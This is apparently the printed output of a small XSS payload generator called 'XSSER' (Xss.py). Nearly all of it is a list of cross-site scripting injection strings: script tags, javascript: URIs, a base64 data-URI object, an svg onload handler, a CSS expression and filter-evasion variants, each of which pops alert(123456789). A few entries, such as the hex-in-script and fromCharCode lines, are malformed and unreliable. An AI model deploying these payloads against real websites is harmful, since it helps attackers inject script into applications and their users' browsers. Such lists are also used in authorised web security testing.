 $ py Xss.py -g
XSSER
Author: Mik
Version: Beta 1
[+] <script>alert(123456789)</script>
[+] \<script\>alert\(123456789\)\<\/script\>
[+] "><script>alert(123456789)</script>
[+] onload=<script>alert(123456789)<\script>
[+] <IMG SRC=javascript:alert(123456789)>
[+] <IMG SRC=`javascript:alert(123456789)`>
[+] <script>onload=("alert(123456789)")</script>
[+] <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] <script>eval(String(alert(123456789)))</script>
[+] <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>aler
t(123456789)</SCRIPT>"> </BODY></HTML>
[+] '';!--"<XSS>=&{()}
[+] <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] <script>alert%28123456789%29</script>
[+] <script>alert(String.fromCharCode(9710810111411640495051525354555657​41))</script>
[+] <isindex/autofocus/onfocus=alert(123456789)>
[+] <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] <XSS STYLE="xss:expression(alert(123456789))">
[+] <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] ";alert(123456789);//
[+] <script>eval(alert(123456789))</script>
[+] <?php echo("<script>alert(123456789)\</script>")?>
None